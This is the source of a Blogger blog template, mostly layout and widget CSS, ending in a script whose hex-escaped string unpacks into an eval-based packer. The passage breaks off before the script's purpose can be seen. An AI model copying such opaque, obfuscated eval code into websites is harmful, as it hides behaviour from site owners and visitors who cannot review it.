.avatar-image-container img {border: 0 none;}.comment-thread {color: #111111;}.comment-thread a {color: #777777;}.comment-thread ol {margin: 0 0 20px;}.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {color: #aaa;}.comments .avatar-image-container, .comments .avatar-image-container img {height: 48px;max-height: 48px;max-width: 48px;width: 48px;}.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {margin-left: 60px;}.comments .comment-block, .comments .comment-thread.inline-thread .comment {background: none repeat scroll 0 0 #F9F9F9;border: 1px solid #DDDDDD;padding: 10px;}.comments .comments-content .comment {line-height: 1em;margin: 15px 0 0;padding: 0;width: 100%;}.comments .comments-content .icon.blog-author {background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYNfhu-HH-qsX30IgxyANVIws8mHtgqIK0rb9nXUn-AB9gCokwb-IiqQSCCBw3JGplLFJN9pDdnzpms3I1Wv-RdpcTAj56JTs9pe84p6GXC5Ny8LlHk4pQYDfPEH5Fxpu31GQQN7IIgU0/s36/author.png");height: 36px;margin: 0;position: absolute;right: -12px;top: -12px;width: 36px;}.comments .comments-content .inline-thread {padding: 0 0 0 20px;}.comments .comments-content .comment-replies {margin-top: 0;}.comments .comment-content {line-height: 1.4em;padding: 5px 0;}.comments .comment-thread.inline-thread {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-left: 1px solid #DDDDDD;}.comments .comment-thread.inline-thread .comment {width: auto;}.comments .comment-thread.inline-thread .comment:after {border-top: 1px solid #DDDDDD;content: "";height: 0;left: -20px;position: absolute;top: 10px;width: 10px;}.comments .comment-thread.inline-thread .comment .comment-block {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 0 none;padding: 0;}.comments .comment-thread.inline-thread .comment-block {margin-left: 48px;}.comments .comment-thread.inline-thread .user a {font-size: 13px;}.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {height: 36px;max-height: 36px;max-width: 36px;width: 36px;}.comments .continue {border-top: 0 none;width: 100%;}.comments .continue a {padding: 10px 0;text-align: center;}.comment .continue {display: none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager-newer-link {float: left;}#blog-pager-older-link {float: right;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:#01BD5D;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 33.33%;box-sizing:border-box;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 150px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 150px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq1n2IxPsEE-jK-lGPnHkY6Avzq2XyQ8VDjmCCqfh4P85b1drgeAFyIkeEQFIwlaWSdQW1f7viim6suFS4IT6mC6jnXZ-dBmD2rSr-6O-2i5oedJdl9bWknEbkwnXSBWUVS-1umrtMEeoY/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYICkKRP0rnlI0ZlnxtTL299ujFLUW7YZMbOjfWZrzHsE1sAUE1-vm_vMCID7Fv6a_tzZ0aj1_10vMfbq2WSnHIdkh7Ya6i5nOaPe3c9kqEZUoGUlltUOtC2chWK1ZnDI-zAcem7vETU1/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_JCH_VRmlazXp88xb8JFAs_j-pxKHnnHiDAHE9SLnQwAcyx4KVD9-ezjxwWy0qCHVX-p0e3jk33ngpP8oNSfOI4UFl_3f2O72ccjP0dfBAE7EqhVaMpejjzm-_LUmK4n3o9jTgTPthxi/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhura73xjZMWnimwz1P8ummmOWjIV2dlrv6ssDs-MlplXsT4PWgs8xXPVFKKv2v-jxkcCV2dKwRI87miigquwKvOjGWkJEgRM2J79ljZ_y3mXvUc8XV3sPud6VKMGtR2_yEaVZpOjs3CPXt/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCh32BrQNU6JBX_iIwY7grKG-PvBR3KEygre93ehRzYvpjkP6UDAV82gLGjTuvgWvR54Ffl-HHqGo1jgTp4MOqIIO-tZqL45PI2gDbGrbklB1bBrRtx49KKhw0nAL3GJQ32ZpQFb-q-o6b/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqBI48wov9UxzaYXPNWoxcnIB17MmYdGKcOT26imCvGzzOZQr_wqkLZ7x55mMwyCff4Nx5GiWuBxk58vR7dypmWqgyF3O3gGopEP0zbi849mAW4Tcu-epWGNXnCiL_zpVeZvJEiVGQSJw/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMDABhCrIt0ehwJ42laRFTe646t_xwXVPA-tWHwKG9ojNKgrJ4dF5SjTv8D1pVsieTFa7FrfzZOgmMNMA6SWvkhpRAzr9nTWoXyn0aTPwqUnww6fl6IqxbQ7Hm6CBh8HhezN-cMLalMH2J/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjilrWaLcxWNphk0qFWFNtYwYQy4q8HE8oa1BUgWzbMP_wkgOCG_wBDfSsU6y3588HRFnO4SexHS6BVUeMJSxzYcyi7leOqy0JIw_IzcY0P0dLTwMNtvxaOJgYaSKtM7L5mmQv7IVynhi7u/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiipw6XkHct3lNOf4CZOoSQhrnUDzfm1etZvwEsTj1iLwA6pZBT5s8FROY6i_TCT6jaKmS-mSh8xE1g5RvCjICx6MSWf36Me1k4m5Vm-pbUi2PNaBPd4TxOX9D2wgz_vhE_VPjPFgj7N8-I/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy3RHd0d1OFICJLfuH22hHZOYC23OmvG7UDabQ8kDArP6KsX-rvcJ1VUSn-wJVGoiXQcdh_6yBbRQQ61tp3xKznJGFj2DwpU9eALvf-PoxgPPN4StfD4-UiRpjWawHI_VMKadNO-NfF1Ce/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZg5b2XGF-isl5UPgvOWakGFEQNUzU-ZidRECxi_ZvvVyEIiE4FnwRC5uAu5Em-eG6_PA6ARI-On3R3_WB4XBCJlxYfQOB-fiaz27KVPlIpC3_s1qRza2BSwQq8Ut3C9YV2L_l0Ab-C3iC/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNzDmeDrA7nMjgO5gTOgEQ398FeMx3p7T11RYywGS5Yr0_VPSMY3GqBC8InhfCSFy3p5n7EPKuA2S1itXhoUx_MDxADO9xNn3lSMFp0FXumx-qRuJmERyWZqO4-ETttf0kMws6PAnQB_ut/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYrjb1FT87cw8-lSO_1Fjw4FyGWMhk9mQBln9lOklXN0Beb-8oE_k6PE_f-SYkW_gPq5xjyIyi0j0C649jiqh2TNJOwCPe0SuxKVzYOFnXUOyWCu5l2hFqf45mz3HjIYMUKwku9mWZv0xI/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div.post_item:hover {margin-top: -5px;margin-bottom: 5px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #01BD5D;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #01BD5D;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglPJOQfN_Xkcd7cg7vc2oEGRsDaWOk0TMVSPv7SULiJJ7-Zx0j5z7My1bh8VP8z0IgMlLE7c6TlxChoy7GNgTaqkY0yrI64y1lzN-7GyxGQWbr02CVxV40LnJh13XEnJvZQykE5HITjrVH/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}@media only screen and (max-width: 1100px) {.flex-control-thumbs {display: none;}}@media only screen and (max-width: 768px) {.ty-slide .ty-thumb-bonos, .ty-slide .ty-thumb-bonos img {height:300px;}.ty-slide .ty-bonos-entry a {font-size: 120%;}}@media only screen and (max-width: 480px) {.flex-direction-nav {display: none;}}@media only screen and (max-width: 360px) {.ty-slide .rslides2 a.prev, .ty-slide .rslides2 a.next {display:none;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.tm-menu {
text-align:center;
height:auto;
    }
#menu {
    display: block;
    float: none;
    height: auto;
}
.menu-wrap {
    margin: 0 auto;
    height: auto;
}
.top-bar-social {
    float: none;
    margin: 0 auto;
    }
.top-bar-social li {
    display: inline-block;
    float: none;
}
ul#nav {
    display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
    margin: 10px 0;
}
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.top-bar-social #social a span {
    display: none;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.button, .post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
var _2EwzA9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x62\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4